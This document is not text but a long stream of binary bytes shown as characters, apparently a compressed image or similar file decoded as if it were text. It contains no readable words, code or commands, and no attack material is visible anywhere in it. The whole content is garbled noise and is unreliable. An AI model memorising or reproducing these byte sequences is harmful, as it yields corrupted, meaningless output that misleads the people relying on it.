��k}��7;T|�oA Vԁ\�l��@NQ:�d!����CR��(?Kb_�_���_?�IP�\��K��+���Ed���g� �w~Z28)&_?�,k�l�v�UQ����W�wz���x�h��1ܦ��9=D�zgw�z���|!�	H����"x�e��\,�px:q  0z3v��X;��`�7��p!؃�i�&_��?�kƲ��O��Wx�Z�%݆vB���Zq�Y�1�o�K���QZ0�`54F�@y���ц����Q\�v]w\	���0v�ߡ,l�������	Q�؁�(��=+���A�	 p gx+Fr�@c2��p`!��~h���腛Vpu�������ׇ�����[�,Z04G�ED7��f��.����`֕�A�a����ܨ�i�F�I��,Uc��|qJ�0/�p����:8���[�Afu�x��{@t$
��)I��!	���ц�(��l+S3s�0c�&&+s�0�@	(����,iT3T�"#��v$K�~�2�p �p � w�X��Ci|B5m�e��\��  wQ	���]�7�<�t@�q�_5i�x�K'V	��o�%uf(���q���U%��)i� Ł-���X�2�G'�"�=e�7N��
�H��s?�xA#e�d
��q	��0� 	Yx�&)��}Q�b�iM��x�y	��1S��@�Ɖ,�}'e�3H�7���S˘��� =j_�s*מy�k��� ��Y>�����0��B�,U'�'
ҙ�w�[T�ևi jpG�Rxi�R�Q
?��y����W"y�0P�r	q�:3У�t|S6�Hc�Y�����kayda#v8�\q�6JA�*�q'�&��)�(�0��c,��m�WZ,'G'���8�@ P:3��k>��6gGr���0 ����H:�
S,�=ߘm"IN�v�Xbz|ni���r�yAsa���v��>0�G�g���`qd!Z	C�q��nx���fΙ��H��zm��p��r��	Z�(}Ay������qI��>n���Ѱ�Q����wzW�ú%��m���y��a
�v
��`w��Z�z�r��":c��/���
��P� wo��}�'ǁ�1)cL֧����$F�P�/h8�P���5C5鹭؇! ��(��)� G�	�����0a� �Y$}��"��9@t�F'����E�Sw���Z"c�q �'P�Z�"l�
�W�2�y�G��0Q:���>'��!P;�2hi��Q��3�$4w����y
��]�r�05�bBôb�p�!�Q��Q��x��� ���V*&J�ѐ�K��P���q-[��w"��Aᱴ�K������������ >:��)Y�۹Y����V�ۇy����Z�]J��$��w�v��p.��}H'�[���)�+��5�V���vW�}K�q�-�{��W|�QH����x��
����[�۲�{
�1
�0
��)���;1i�������l��}�r�!��z4�V�������b��6��[�Y[��D�p�
<Ĉ@�4�*�QI��:!��x�"Wr ,w�&{.</���PA���*t��L|!�]��XB8���z��A�D�6G�� �$H��g�c{�+�'�W}�,�k�.�*A0��)��d�[q���p��~�x�	�`ǈ��0�$<��7Kl�:���pNlM}���0�Y�P���lƬ���i����ȉ�%}Úa����axZ�  ��Y�Y�uJ'�T���̣axK`��g�p$g�ACq�6|z<��)˚��f�,�]W\"���	�8�-�L�\K Κk&���֒2�L�ʽ��[1�kV��A�̡��{���;�7�Fx� ���8���Ĥ���R�ҁ*��kPɨ	Q��£��8�J��]�9}�%�������E�02�Hj���0���0Am{��8\�8��K�i���0e-�\��3Ӭ���P�f��7qh�Lv�<hCx ���y%m�� ��*�|�5�"��N� F�S�B8K^v�H֎�Ȉ��T��6��:���E�Z3�m}iԃc-�QM�:Q}���\��b#°r7m�6a,o�E㖫qA
Yv
r�d�-�`c�71�\ݣQ������f�u�?u��ơ-��=��=��u�:�ZbF}���]���6d<��=�|#H&*g<H/R	�s���,I^��Pן�t>������L��l'����{>�qKТM׏��^|M�=4�h#��a
�p�����}��[����0�&G�V�o��P�ޟ=�B����'H���m�^e�8�#Mc����SN��V��l=��1���%�|��gN#q�-g
�	��3]�ս��}�a����a-��On�#!�v���ro���l璎|�dG��w���H�eƅ�Nx[��_���͏��u}t2q��q?8�|p	"1��	᪡��d����/����s��e���Zݡ���~& WrUj��g���̆�P��=|���q?�p�]�$���P�6��3�N&�?�u���@>��$�>�~�����A��.���Pq
���_��-LP��~p�` Xf[� W
���..�&�������/� @�@�[P�7��,���:��g �P F/f,�S�  �I� �@��l�����|l4�"�S?�T q������3��}�����n ��T���@�Q�8!|N��u�1�]�%__�bo%M�d�^�����@��OXV <��������͡�$�����W�����1�_�_y�?/l�P_��Q��TIT�1�^��?��~����U���`OO��`������^�>ye�u��O��?��� �� ��?�	�@�A�C�T8���?Q5"2dHǏ��X��I�)U�d���K�1e�4 � B �����e
5p�Ji�"��yT:��S�Q�N�3���6��ʲ�?�[�jtXD�*(�zD�l�ۄF�Υ[��ݨ6s˹u�V�>n���?bQ� ʲmǥ��\���9��j�g��>ܒ����S��"�J-�*�����mܹ5��poΓ~�h���ϰ�VUc%m�H��]��u��{o&�;�L8=�a
�5b�l��6v���4 L��z�V���X�L�H%�4�l>�
��7�>;(!XPJ�
�N*b@�؂�=C�DAK�8�����[� ����5��{(��z,)�4"�D ��+ �h3�nr�
���I��E��I:�Z�LH.���A��H��3!��f|������>A���J�Ǆ��rO>MB!��O��8��3�t��0(Z�RP���;�5�G����SP=Ӡ��S�Q*�� �lR�H��:iUƜ�tT����6A�uX!�*�&0I��f��$�^\��$-��	LyHǐ���@o
V�C��'��ғXvu�o����IBQ�Di,��h�!6!�3�v�-)|�M��CF��t�u�6*2^�"�+d����2(��^(� nϨ�
��$��-WX���Q9�ɀNt��ٓ�#o"֠� �~��^�2\�Fl"sg�ڶ�
���٫���"�H�3�zM�T�̈́��Nej��)�Y6Ot�����(�xS�
���݂�bz!I�L� �p|�oQ���Jo��*sb�u�Y��Fl��귵�U@�R�L蔵ڃ�n�'��S`����{��;$m�g��:4B�D��0�x� 9,>�~� U�&PGepd�v�ɵ�W����w��޻�!�L�N�6����t�Yc����FI��RsBʕ��4��K#�\"��"}�gR�ƫ$�Y�������ՋT�RɥW')�!�V��)���`[��� �g�k��p&�g��+k��k��"��Dp�+��K�P3J�X9�p�"��EU��L{;H3v���3*bن���$�d�BʁX���knz�b{30J�$�+��p����(F	�����?!��J�h������?�0���?
�	 �����xiDcB����.REH�LbG�\q\��&���x!�T~z��݇Y��G�)I��J�J!'(��&�j�/mh�N�&T�H�2vy�����H�M6ؐB>���%$��7}��q�+��J�4���glȋ�J"�@HP�D���S!z2_��9��le���$AҬ�I
��?����!E��?�CO��J%�Ĥ].�K$�wBU�@���P�\XL�Gg2P��3�+�!�z���\L���B2@���M�IH�D�v���Cl��ue'�5�O�/�*�H�� 01��,��Ff\VtYc��ǭ�g���TI�.�J��L ��B *��	��5zX��S�C4���K@!��%���c��X�Q��إ0l��[Xa�*��Վr.|�BJ+��i���J�	(u��b	��C^�/9R�=6e����\��RG��K�"�mk!B���ı�O�x.�X�
� E���P���lYQk���&ka���0�[�L��	u����C�$τ��F�� �>�¤�#ݼ�rEB��:-D��C���Z�TL�Ű��ñ���4�� |xH�k��=���B���D`��'�a��l�:�,Bw�sh$RI�������q�f��E�<&G��F<��%3D"���*d��L�$�L�c��5����_F�4��{I�����P��˒H�r�	0��w!f0)��"mM!����	�~p� ������9́"fE�#�ٸ2�]m
˰o8r�!X{�rz��˴���`B���������(R�`����D�cD���A{��B� ��z�%(�8�Qjdê�l��X���}�N�9���E/?np�s���br]�S���$8"���.���H�E."��[���.�,�h"=��N��I�jY���{=�@1/|��?���z�ֵ�Cm�� �ScH�G��m���B�?e�3[���5���_� 7ps��ະƑa.�w���ϵS=O�(וeT�7�&Fo�@�N��`��+!��'���7�-�^!b�8���L#x��'	��x�����Q�y�\�J����d+��I�Ҿ>�Dc�D�㜢a)�1ē�k�#�'a�F��U��DDZ.�J��Z�)A0���@B�`H�p�XI*S�:� 
I�/;��Ph����P�	x�	�5Zs;0#5��5�轘 ��"��� T����
�ژ�A6��>򈀰J� �:sA�K���+���(��?�˕I{��;����4��M� t+@�1��Mй���XH�R��Q;I������i��<�=���@����j`��Z�+�Z��ZK�0���X����� #?�0����������M�ش�+�`����#�d����|��{/B���4��E��B=�4-y�v����C��4>Ä-��\x�# ��-����@\�p�bH�,�z�Z��@�H��@81��3 ��D��0�:�,(P�ǔ`��Y� ��#�`�>Ȩ�����:iu�?bt�0����3����lƷj�D�4ܴLL��d|7[DH@�6\�XE�EX��z��8G��-AL�4�5o����@o ��R�Ó�D\�
?��z$�aʰ���������h��� I�JYH#�l�H�d�YLK��Hu��1ƐTƒ��`4F�I�Ɏ�LI$@�==:=��+��Hh����聆�i(Kz���C��C�xD�0 X��bb����;M�G�����PS���r(�Ąs�{�̔TK��\���\F��HO�K����L=c�MM���|N��-�1�	=XDL�X�H4�b� xL>��ih���Ƣ���􆯛�������D��
��>A&{$%P<�����C��8�� Y@�($K瀆��H4��<
�P5��E��T��L	x�4���t�Mΐ��@���H�E[���v@��d��Q���ٲjR�+�7<;��O�h��	�ĻS�� �|�Q�0��HH�`M��MYx��MKC�34C/�H=� �Ȋ��E�U�9E�:�Rw�Y�-���r��Q���)X���ԀmdT@$<��H��j�� L�{
�8&eC"��b"(�:)m�YPN6}7�D}@�t��@�S,���d �n$��� N�$ѼT�8�K<�O��c5���]�Bi�ap� xEO���� AW �F��m4J�L�9�DT���T�����#%e�Y���؄6�� }�X��8ŀM�rH����r D�4��3�a}�bM�|��~]��;�e=�=�=��)�IA�mM�p,YWǑ��puoD��L��Q8TJ$e�`C$i���w S=�V�=����K�E��X�ׄ�\%Grd�\�Q���N��P�W�E�@8ڹ[��ڤM�=�q(��E�)�)(�)h�Cm�q�U���d Apm�n�WܲRR(J��僊w����P$�Q�Y �t�T�ʌM�t��e���\y�y �I��h�(��)Qe%ۓ�Z��@�٭؋]	�݀f۲�X�5	�Tp� x�P],��M^�ǻ��oEل �<W�LJLܼ8S�גp� _�������M�\�}q�@�(��(P�І�%Dy���}��]m��`9Ո�� 8Q�`^``X��h 3� �m`��K6�W�Mh[�� C��AaF�I ���ۻ5^rt��Sk��|��,�P����E[�=іx�Є��GP�%V��N����u��7h�^[A��|�b�
��f� �0c3��35~�4�6����~�-��|�e�]��;��,DH�A �>dD��@�AX�uh�FV�a��d(���puC �̤�O��A��J�x���� ��E�մ˕��5�G8���Pp '�E��� 	CV�@�6�8n�h�>~�@8�`f8^c���7N�hP�܅�������p�fX�]�AV�]~�]�>dH��D]M�l�F7d�HT�,��gьi��X Jٴ�m���S�W��Y��� p`�G`�Hj�Fop�A��78_XP��R���Q�f�X�7�f��`�4&� �4�i���3j9V�s��>�p �s>5��頎j��� v�4n�k��	Ѐ)hg`v���bx焀�b`Tml�AH�F^�|~�vL�|�ȵn	���T� p��*e��)a��  �X� X�ǆ�ǎ�HH�(���-ˡ^� �)x�c�NcCj���i9h~�[�e6c��ծ��F���ܶm���k�&j��f�F��d��kn�徵d��Ih�f�j(�w.��i����\��t�`T UO>��> ]h�J�@VR6�E��z��M�xc�ֈfV�6�o���e�n�Vc֖i0+��i@�mk��Ί�efpb� ��j�	���8����m8vp�^���s�o������p����f�N�	 \� z(KH�5�0��*�ي�� `��I�8�+���|%�.���7&�gj���3^��n�71j����n�]�@؀��F�{`�� (n8W�8/�1�s8��5o�{�i,gcs8����r�r�Vjb��@�� �6> �nf�V�h q8��}��L����c�3hS"U�Y\C�JTohH(��1/�t�~c,ot�j.ot��f��o�` `v�Vco����&6��m_�`��Ht�j@��h� ��o]/p�N�f�\'�a��33�u��D[k���,R�	�f�,��Y脡UBU�N�?��^�s��m�m�vY�o@�s������Bx�v5~����e�����(g fP�B`�ڞ���G���t>�FopY���nxjg�8����qE�k|\�L� �L���!B��42�T��Y��W���C�s��t9�i��hg ���_��i���` K�u�� ����p��N�(��;'���� `����-��
��p��>�� ���4`O\��7����(e�ެ���WbhCc.f��8}�O}�_����`>8t�Vv�O��jۇ��7����tf(�~��/~�?��x����G`o~�������~�g��y3���/�{�z��h y���`�A]��u/��Q���Y�(��2��A'}�;}�(P�h�]0��!Ĉ$f���{��	�8�Æ���G�㿒%;^h���B�Z�yY��M�6]jLHQ"РQdt�F���l�2%1��
] �s`!�(����b�a5$u�$�43��m��K�n�s�����0Ц��
,�U���S��] �rcJ���Lɑ���+/Tͨ&�E#f�tD�#MC6�駥W�.,U1�T_�pb!����j%V�?芄+�a��%P�u�w�r��;�f��n��`?$KF�p�=����_�k��dv��H��Q'E�=U=V�k���H��Q�m4�e	1�C���!}� �PD!X�GS!�e��S���BtӅe�ui�&�ww�X�@����@��5�`m@�k�0��R=9�H%�\p1	�g�J%���/�	�?e����0 �?�U���1�R�a��UX�6�oYf�gpY������ӓ�Ɂf$�Y����td���������][y���,��$A5CX�m�v�M���L�:���?K��J�00��j9�T�M�'D�m��@�0�G�ZT�i�6F�iܞ��C�y[�O1����2�r�H2�s��ϼ��"P$�,�Hnl���vA��^}9��C���ј�TR$�&�ur&]�Yn-�P��=� I��ǥ����>�fqY-�-�F��Q����t�B2�@�#�4"P"!�tP����w9��9i�_��{Pk�P���^47{x6ڇe��?mM�Ai��oP�[AU_a�5Xm}����̾�p܁��m�T]h�+L��@�
4�A��r�!�X�@x��	0�p��L�����a�q���sp;��;�v�*c���n��)�. L8���aKZBV8=a��<�a6Ɣi��#iaX�x��o:v�?�D�HҘ�#�@��s�C��/�]��u��x@M�x:����0kY�z��f�wv��A�C�oQp\֣9��мq+DR���"x,Cbr�p�-M�1���?�sѝ���D+��`4P3@�"~Ez���g��	�.ki�wJe���U�қ�*K�b�����D3���2�|�$hRN�#���Y�#Qr�h�qA�
��Rr����K9�HnÀϬ�$Ny�gT`�~�k� �L�O��0�����o.���x R:ҩjU�L&�� aUL��� a�GK��I�u�@>&�D$)=�H�`���P ���26�L*+y����r0�(H��"�$nnsL�(����n0ܹ�s�Ǖȯ┒�R(�� n����ʜ�/�f�Q	���e�)��d˨�<ˌ��H8Ǹ���?Q�
N�#�����(I�Ɉ  �U�\X${"l�!�ـ;�%�!�� =Ѯ2��3�r�mA�YR/*�^F��!�"f��Nc�iZƮk	>��;[U^XPr ��'�8�R��5��SL]N���*Ira�e��p��Z�co��c� �G��B����*U��?"�e�nv�/�s(9[�B:�8�{���V~�E��{��Ϻz'��:f��K�QN���I�9��Wj�8�=Y�?���	��0�ĬՂJ��.vi���RF��ue/��Z��,#LvE�MXy�cØ(h!�m�����G9�8?�Ĺ� �;w�� >�$�$��#_S��DX��x"l���&քC�31P8zI�_�(�9�L��ޘ��o�L�l���mSp� @���8?s�կ�ԫC�Y�l�-~'���w�n��U]I�R��2�qbq��C��L"^mMD��Ҋ�)��Tz2�;	�xJ�/3t����A���zbv�������09�z�s�T�b��2��,(�A�����[/�32�׹��ʎZ���"�����12	.�^ki@0��Xa�T--EŌ�SJ��R��u�H4��r�k�H(��=g!o��g���I�ⲏ Qg�;I���;KCY��f���Ι��i�jY{&����ok�>+�0PH�f(���6�jf�\�qN�Qě��A����yy~�(���{�� a6rƑ��1���������/��3��F�x9�s!��ۏZ86.QV��τ�{#��H�z5��	w]�$-oN ^Τ���5d �_�-?7K���i	1��baF�䝌�&2n�?g��E�q�u�+ݤP-������l�8f��;��`l��ӮMg���]�6�pt�*�b ��(r~�*�{GZկ�j�a�׿�շ�r_=��ާ�F�tR��M����@� =Ȝ�N�����|�fls<��f��� l����	��m�C�'��*�K���@p�@@�)@)��ĸ��LH�4����D�c\	�	.=Ko�D􄓩�����G쟤�H�������|��l��u�op�Ĭ�`|T�Fp��Ix9��L��Sr	���v��E���2TQ<)�'8�����POe�^�e�ECцg%N�m��܃ۅ���Q��`����І�G� �la�q\�T�jX�\�I���1�#��G��RAV�e�r-�9�](��]�J�}!<��9�C0,B$�C,B���H�e\�-a����?L�$����T�<���~܎�@�c\T}DBX����d�@K��Fl�@F!�Eř��	�1T/���� ITW'���K��R��U��;	�;T���@`N6�,�Q�X�{��x!��u	��	8�?P$�Fa�!�Y�>�����cT���uK��ͣ�I��Ds<D�MO#���W3\����db ��^��0�V�A*�����8(�,dCA6�?���)�U��UDGX	p��L�@��E
�E������I~*�P �	�X4�A DXeK<[C���񑜅]�lK����(O_$I�A��1����9�M&+����R
D6�C6؀�)�z)��@ȘWU�BL�	�8 �A �Aܟ�qF�l@��D�agT@
h�� ST)�|TYd�����A���"��aY%�rD�7Օ�8Ėݏy_%�[����;y����8�fD6�%{`\���EU_p��c��?H$8� ��L�p�@���IB��5��|ED���0����J�-�ˋ�P���|P�߬�@|�.䥔a��]_�c*`�<���;����C+�'f.�*R�(�P=�~��n�_J�#TdE�� ��C1���`�{�ǞhI��<�&���	����x�yT�L@��FՉ����GqF�"I�F��f�l�ǵ�H�@Fv&W�e)�����Y@�[+LR6�@3
�x=jq��A����pD8 ;�� t�����������$��6�8��&h.��%�̖j&0�BX�̆*��o�EX]B�p�4c��ʔ���m�E�ē��z(C�N�~�v�(Μ�ن���"��еe�1���If���X�c�@������W�&�UPTA�7�ϦīJG�T�� 0- f��R6,�!��0�����+�^�0KE���Qm���,��X�@`ªX)�Qu��;)C���9�B�&��B�!�F������	�u_J���"(�?��?�@��·.��Dj��@`�-���F��5���ڨ��(0�In,HZ����Ym)q	'lH	����4���W� zh^��!p��Z|>����u����imlߨ�Ͼ��&s���+XN�"L��tEg�Q�nDK����0��0X"m�|��Q�R��zDf��(�"b���\.�~�R)k8�@ee@E�<��ߜ�ք�<^Y�����U��[��@�G������G䎯߀FG@(�2ɿ
~�@�C�6��]FJ �jR$��0��0hÜ,L9Z7���^$���e�
hl)h����� ��&��g.S�d�@� �.����i��i�!�(���d/�!nf�B6�p�� �� BE�~�4.���]4��B9���ȥtE2$��C��N#g11 �:@P$;�/��C�RC%���*p��.D`�(C"� �d1 ��5��&�C�	�2�Lc8������B
��1� �| ���,�#��0_aa�]|�#���y���mo�
�@
�2,�r
`@
��,c�` 	�2-�+c D�?�5h	� � 	��6<B,�?�˥4�@x�@��@`�?�(�B%���h@���: �1;�����+3���`�D"���B>�$d�?, ��*4Z��+X�@d�&X53�BD��E[tE[�*��	 �R�1"/��B�A+��%��$��I�����'�٠�2���ᢡ�M�=�P��y8�t���0���
�R�0k�̃&��?��<@s:��0���t�Y��B��(��Zc�5'):��W$;��c�B3�@�5$�-Ң���3� 4$�"*-���f�]��?��0Df��y�GL�
?g�;�:���YY�}Z8��������
���ӻ	��l_8����B�a��n�*;�ëf)S����Us�?hê�	8-	|�X�EL ZOwPwZ3�� �v�sE�f��;;�@��C�@ 4@?6z�5�8D�FD"�h-:mo2�%�l6ir��g��Jͣ�e�rn'?�GČ�=)�9�}���&��+�J�>�#��c��?X�5�C:�A�fn
�4<�7��A�Ad��D d�l�v�C |�?�� ]�q;Ƿ&D��0�y��"�uzD_[��b,f�C�u��ylyy���ܷ��3-&��]�DDO�a���b!��]L-�Z�)#��[�I�k ����n�?$�?,�Ҟ8���?�V'��+(Yx�k��B�?�8��Yczu;���x LBw�8��3;y�K�0��w_�7���,Z�c�/#�c_N���,H���v��1�[xbjM�z���h�9�iY'8�-�����[��^W+�,�_vL�v�;�_d*,:r��qD:D�V�x��?x��`G��74G�DZ�B�;����C�j7�T$����7; y��{���Hyĳz���;�7�(Ț��&�z_�¸1M��˝���_�����}��ʏkY����D��Zy*߽��v;�KDmo��H�@D������˂CxC��{�c3��{6�
Ts�O�$�C�D;�\_�ß��?<�3���z�7�A����B�̕�&�b(������w���ʛ�J	�hC�&y�w��ͫE�];OK6SZ�WvPLҖ��6�C(�?��2D
G@n��@�>��?d�@��'A�Č�>�D�L��{4 5����3<]7<D�=^���c|�S�?�q(�O+ؽ�U�&ɏ%a�����ڪ>��]a8L�|��]�j�ru��?�@l��v��a�N�*������Ĭ��ޯ�� ����$6tH꟤*��/IQ;�0�oE�-�k��u�:�[��v:%
�IX�����cT�����K�t�?C�I4��_��[a�:P�п�a��m5���mZ;Э[����HVP�Cy���WoM��	6��?�KL|��Y�fMH�`f�X���j�5b�G�	ӫU�x8�F�Eͮ�O�4������J�-�I0	&M�y��'�g��D��\t�_ӁQ�N�ʕ�ճ��=��oY�x�flW0��d�{0~�������01`�9�`8�,3�t0��
�h�����9hlZN0[$�p j$R���yC"W�EV(���ED�B�FC+ʐ���*��9�*b$����p�DQ�����*���;�+��:�<�ңO,)��/A�,��+�4�[���4Ѐ���貯�+<7�)�t��@}Η�ZD��������$Q�|� h�aGÝ:�h�HȎ���F���E�ҮюIt;������O*��L/��d-1�3O���S�-�+��C����6��V"e�@ ��JE�'�@�#�(X������<�>'+BZ��)�V]j���d�������ED�
����*���oWf9��Y�Ԋ��a��/�΂�����*?.�Z��6[<Ź��x� _Ò,��������Yu�*�ς�-�բ��5!X^�����vw��*���5��"�;��x/�{e��4��䴥M���O�� r���:�Jd+���k�ו������Y�\��U�&�_�Z���n����̭�JM��J3?��=���R��UO���Ǐ����l���;0�.�p������u��_S��i�U��4�r���/s�����#w�%v�Y�W���  !� � ,   + � �	H��A���U$�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(!�����?Ja�+Xi�&L77ē�!C?�!J���H�*]�4b�D"hS��bBQ��C|�X�-(�`٦hӪ]�1꿲.R�� �W��!
U�U�Qe�@��*^̸q��q������D^�<$��Լ�#諱�ӨE^zy�Ё\��L�!�,P2�,ѸD�?%z:�x��ȓO<�X`3�e�
�<Q�X��@��L�p���Ë�/�-������{�����(#�|��B�1����O���?{��fgeTl6V>�`�I3��O?��G�U5���)�%�}���a�D;نW��c�P��S#�8���m��7D� Q(f�E�����@�4��TRt�[
)����W֊1�O8I�O;T����B;d��h�Q�x$�4N�&@>��3�]y��A����t�����#�yVj�T�@��6A�uW��3�ݦ��	h�T�ft}��PF �ih魖&��@5�W"D��(��g#td+�w����F"L�en��RnX�\]N'H^���
��
�J��0��?�x5۵�4�^A��K�bz�	�� ɻ�SYb��6	nj�Z���Tv&�ypU��U�CDJ��ˍM�猚!�/DIhQ	�i��?���Ɲ)M0'm�c#��^��YF3
��7�9Q8�4�@Y\��d�D�@g}�P���6��I2��[�,��8��Uـ��HygA�QB^�w J4�8���:��S�:�tb^=�mࠛ4�woŖ]�9ad�@��2�H�͞h>�q��
��d��?nTA�ć$@���lׯ���1|.�xy�Det2���P�� Yx�Y?Kd�C�t�2�uJ#�|�	%0�tbAD�MB_���F��A��B�>v���:Ӡm�+8�CV�8�$�[j��9B��N �ξX=�N q�A�l���<$n�*�gx�DT�U��
�d�k`R�Q �>���$ z+H�`��Q��!���M{U�AUH�/,, S��x2�$+fAj �)�� 6}X��U�Li@^L1L'qqaAx`�,�ÐoL�P�s��$D6�ή
�>Y4�)EL�.�8ˁ���� �9Pgz6��$�q�HD�?N~F����$DC�aX�W�Oj �Ib����t�������@�hQ�C$�����g���FL��`!��KB/{�G|����##D��"���!����~~�_������d�'F�˥�BE�|�
�Ea��|�:G�P��� �(�2�d��T�J�}�$��2*P�����S�@�i�pt�Cт��1�D�9�������B�#"��	��!PbǊpa���A� �#�c_������^��<]�[R��JĮ
��D^0�g�U"w�GI��;�T�q]O1��8���*E|���T�&vzH�X� � x��	Ha��R	�+J�z`�B�Y��2&J��r ���Ƒ���{��� 
b,� �5m����a�s��($;�J4t �A|�z F:�9b�(�\a �pH̪ܶ��	I�P��$ u�a�T][�v��h�2���D�����q��ު��}�I�z݁|ξ	��@6����G�
J� ���F�����ݐCz��γ&9����S���  Q���ʿ�Ы��'����G�u
�2� +.Ht�9�����C:��bSiQ���&<�����!��>��pL Z>`�?\�]��"I�<j�������y����a�H�k�؅ u�ٙ����d���Z!��GD�cF��2�Q��עKpl�U� ���>vuAb8�"���0Z�8d H�b�E�%��ǯUݟ�zQ���P��-�
� �+I����)#�2�q
n��܄]���+�h���7�A�jj[�=��r���|�tȟ!�p�����	��i8a������R�1��D�?���CK�x�q�:&�9U KH�:�����\��ů%f�`����@���E4�1�)�a�PU���{yk��*
�������t�W��X����r7'�Y���\�t� ӆH&1��{�CDQ���9'���B��.sO��'�M�[��w� �0_�h��I�E�[�\{ B��R�E��񑈼���$Q�{jW��cR����C_�/"�ю�@R�z���g�ӑ�\�VB�;]�B��d��ٺ������� K3�nSZd�6"�H=��� ��~�,�d@pO����j��^����'SrQKX>6p�N��B{�Upۣ01v�x�4�w\H�aܳ1��X��5��yA �{HC���u�}����J�1�v\��Q�5��"�S�g�05h�0�z8��(�eR?h{��j�i��a���d��p�ӄ	�(��6��H��Hh8��
ZHCW�Wkj����o�dzֆ��_��fz5km7V��lHXAӧ�e�-�����w�w �
���p�H6� &
�k�UT���TTX����.��P@��1X&%	G��@
����LqLX�w&5d�BVy��	���w�(-��!�fa�Q/�R啈q���.5{>�d��O'd�wA��62؍�{c�Z�U�f(�y�8�Ȏ��ZQK T�Fd�P���L
1OӨԅR��|�v+���!��S�Ed�cig�`-߆rqaY�j��B ��~#�V
�H�v���r���a�hU��1��.�Z��U3���(ᰎq}QAyZ�c�vR�_Uwu�(��_9���شjX� �y@HD��q.9rb9�(aqpUD�R:�r���phi��@ �s	"R2OI�T�sA
�d���0�Gz��8��@eWC)�b]��phl8r��oط���H�p�d�x�� i�G��B,&�"�v�)�gysʗM4�W�I������)�9�R�Uv�K'�����>����bY/�t%%8y���Q�%�`n~� 	� ��?g��@�s�pQ6f�qE��a����vUu6�4�H�P�w
�N�D��jU�p���-�(	�)��?Ԑ9A��@�$Jt��A���1]3��qy;�aӐ�k5 ��~�fC�F�D�f�Hڗ;��()��5]�d!�� <:m��͡�Y�!T[
�A��5@���֦n����j�IД�Ia�H)���1j�H��`��Z�x�at�R�YIش1��y�J���m*��������k/��=eaC)n1��q+@o�	G�榁���!�u5g�I[�:qz���p
=*��k�$���i�Y��f]�"d�Jj���d��G� ����*m��֊4GF��a��v5q��~�� J��s��Z�0�xe[g�ѯ����
��X5�v�M.j��做����@o���*mWb����������Ⱥk5��d�%����
w'N0��`'I���1�������p
k���B��	g;�z�	u_�.o� �p+0j�
w�q�1m/��Q;/R[���L�|9��v 
U	��52�𴄫C!�p[�Gd��95TM����::�u� ���.�C��&(duUWE5[0u���Q��TK�+����!�����cOU�:�1
ѹ�2oK�!d�@vd���	�yu+�e�P;�����;R;#�k���)U��Zu�/��"��[*�\�Z�U1p��ME��ѽ,k�۾��A��*�5�kTN��� <�KG6{G 7�P�P�!f-Q��!�S2x��U��pp%@��q�A���� A��5�D��q\J����0#=콞�Vk��<�K&�M�����t�B�q��[���ĮwQ�p<�+�S�M���٢Q�I��g�Ć �¼�/<�s�6�&!
��_�IU��qq�+�v�l)X�8_u��N��Ay �HEe����>u��5�E\�E�i�C�	�w8LIp\"��O�����73BǢ|3�w@v� ��M`�U������oT����t͉�]}����y�MCX	@vy:<U�+��a#���W�t��P�,��ZK,��S�t�E�(?=kC�.{%���1W��6�@&o�a�y[ gn0�ZJ��!е�CtaΊL��K��/���TEIT������7R5���p�u���d��h�.q��{#���O���9&�LZ���5��sq��g͆��AL�q��f>uyP9�p ����GiKѩ*�5�ˡ��ѥ�{]�Ed����P.!Յ��o-C�a�|�wW����ؔ9�,ռ1�?m#n� �1[���D�6dgRW9��۴���+��=<Зm�W�x�x��@L�4ҹ��M��+�JxY�d;�|ް�_͒��-�ǲ����_>ŸM��2EA�������ȯ�|�Ģ��]s�]A�P�n�����]ɮ�ٶ��5'5��J���Ө=��ތ�z	A�S(�wu}�2��+�=�6�84�������?�&��G�����s�ƶ-���LoE&��!1-�-��i�(f�P����2~��BTe��� ��\�=�W@�'�^��깨��=nN��z�B1�O��Q c���`~@H�2i�ఫ�inY���0Q�
$|O�����m &�& V6�&�����s.�.~���
8`��
彴
��Z5P�1��#�� Y*�q�Ul�{�ª����� `  @��0������e���-����;=~���� � ��$^�ޓ�Ļ�i � ��p��n����NP����_n�0]����N&` ���� ?Ď���C����>���Q��.��n���#t;w�W�������N�0���[� ��l�����Y��^�^�.|U�8���m>,�_��_�5�[���������{=|�nL����^�����p�����R? _�8`�O�����ܺ���@��9���1e���~����a 4�����n����T�m��0/嗍�����Ya�9Oc��@���X����E��ԙߑ�+�+��n �����>�$_`����en��>�c�
5�
x���^���Ú�����4?�a8?��X��M�Q�����t��N�Q���_K�����(?E`�.S�����$X��A�	.d���C�%N����.63��0 	�a��ÿ-WL��⠪��NTf�fE�9u�����ρ 1 ��@�44�&Qdi�[�4�o�V�aŎ%[�ȣ %�Q�ǆLJm��ӿ�)ۻ�k͛���%\���G�[���D�6"p��*>�Dx��9��	�)�+bԩU����Qא	r������E^!�r�f�)��+��?|��/g���j�<�Q��N-T�����S��gc;��"<���{��j��d�7����o��:(��᫦���
��j/>#�O2Ǝ�N ��͡2��?� 4�\m��,H	[t���>�G$�:¨/�Q!��!s�SѠ_4�H��h:=:�6�(��!�r	�)	 哙�k��jE0�Ts͜�ȵ��ZRJ����o��jh(06����*��(m��7"�-,�n� ]�@����
l��Js��i��ASU�����NG���QV��ҿ"�D(L�K�A��\uXb�qF����N��2�����?J��1I;� AP-���60`?����U���U�e��2�Ҍ3�P�%�:�8��%�L��w�����R�])�j���5�$�8�w˂<�*E� ��[�Cf�$q�s��@RY�s ����T8>���|5-�@�������܂K7Q)WV�-�2�/�U�ʁl8� ��
h�!|
�Z��h]d����N�Ũ�H���{�T��N����%� ��^Y�f�l� �<T�
���4�>��W��c�+O��!{��.��F]kr1�d���RȲ�L1�r�S��1��d�hc��jљ������SLU�eS��v�أ7�փbQ�I{ :fV�""R��"�"l ȉSr㤗_��3��z�T��f�w�#��C*��S
TW����<����@�`dsCSȫԂ���	�I������dn�H`BAP���C؄�����#�[LH�ǰ~`xN��aL٠6�AA��	��/>���/"AhD�Mr�tE���PKڏ����Qht޳ጦ��ӹ�<"$����PF� �@�Ha�b���#4 "�!� C�--dv%�]��6��4�F��Qv��`4e%����D���HC/2��r!�*�!XtȄ�b Ш�@"A�;�� D
���d�A{�W"R��Dl��@=�d����0I�j�6��H*��D8K	k�?i����rC���'!G%�S��L��C,�h�Î�h�t-x�+����J�"��b"a�- 0��@����� �	)Ta҃8N *�$���>�ǋ��A��0�� -�������J�c�@�G
J8/��yЩ���R9U�t�	R�"�WU���A�h�	L�T=$+�֎�q:+^G���g�z-�]	rBIh
